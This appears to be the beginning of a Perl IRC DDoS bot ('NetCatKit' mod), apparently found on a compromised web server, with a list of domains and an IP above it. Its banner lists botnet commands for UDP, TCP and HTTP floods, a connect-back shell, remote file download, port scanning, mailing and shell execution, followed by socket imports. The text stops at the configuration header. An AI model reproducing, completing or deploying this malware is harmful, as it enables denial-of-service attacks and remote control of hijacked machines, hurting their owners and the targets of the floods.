 列表 www.zebramedia.al www.mironaviar.sk 187.85.134.4 187.85.134.4
载入 /var/www/.local5
#!/usr/bin/perl
use Socket;
use IO::Socket;
use IO::Socket::INET;
use IO::Select;
######################################################################################################################
######################################################################################################################
## DDoS Perl IrcBot v1.0 / 2016 modded by NetCatKit Å® ## [ Help ] #########################################
## Stealth MultiFunctional IrcBot writen in Perl #######################################################
## Teste on every system with PERL instlled ## !u @system ##
## ## !u @version ##
## This is a free program used on your own risk. ## !u @channel ##
## Created for educational purpose only. ## !u @flood ##
## I'm not responsible for the illegal use of this program. ## !u @utils ##
######################################################################################################################
## [ Channel ] #################### [ Flood ] ################################## [ Utils ] ###########################
######################################################################################################################
## !u @join <#channel> ## !u @udp1 <ip> <port> <time> ## !u @cback <ip> <port> ##
## !u @part <#channel> ## !u @udp2 <ip> <packet size> <time> ## !u @downlod <url+path> <file> ##
## !u !uejoin <#channel> ## !u @udp3 <ip> <port> <time> ## !u @portscan <ip> ##
## !u !op <channel> <nick> ## !u @tcp <ip> <port> <packet size> <time> ## !u @mail <subject> <sender> ##
## !u !deop <channel> <nick> ## !u @http <site> <time> ## <recipient> <message> ##
## !u !voice <channel> <nick> ## ## !u pwd;uname -a;id <for example> ##
## !u !devoice <channel> <nick> ## !u @ctcpflood <nick> ## !u @port <ip> <port> ##
## !u !nick <newnick> ## !u @msgflood <nick> ## !u @dns <ip/host> ##
## !u !msg <nick> ## !u @noticeflood <nick> ## ##
## !u !quit ## ## ##
## !u !uaw ## ## ##
## !u @die ## ## ##
## ## ## ##
######################################################################################################################
######################################################################################################################
#############################
##### [ Configuration ] #####